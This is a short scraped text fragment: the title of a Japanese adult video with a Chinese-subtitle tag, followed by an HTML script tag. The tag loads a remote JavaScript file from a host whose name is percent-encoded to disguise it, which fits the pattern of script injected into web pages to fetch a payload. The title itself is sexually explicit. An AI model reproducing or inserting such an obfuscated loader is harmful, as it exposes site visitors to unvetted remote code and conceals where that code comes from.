 魔王メリッサのHな冒険記～精液を集めるエロ魔王～ACT.1 [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>